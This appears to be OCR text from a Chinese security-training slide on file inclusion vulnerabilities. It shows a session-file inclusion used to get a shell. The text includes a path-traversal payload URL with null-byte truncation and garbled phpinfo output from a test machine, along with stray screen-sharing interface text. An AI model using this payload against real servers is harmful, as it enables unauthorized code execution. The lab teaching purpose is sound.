 文件包含漏洞
云演 | 让攻防更简单
01 包含session文件getshell
（2）通过文件包含包含session文件即可：
index.php?file=../../tmp/tmp/sess_a8559c7e4138fa12adf35ccc18069d67%00
0/include01/index.php?file=../../tmp/tmp/sess_a8559c7e4138fa12adf35ccc18069d67%00
../../tmp/tmp/sess_a8559c7e4138fa12adf35ccc18069d67
username|s:18:"
PHP Version 5.2.17
php
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instan "--without-pi3web"
正在共享您的屏幕。 停止共享 隐藏
Server API Apache 2.4 Handler - Apache Lounge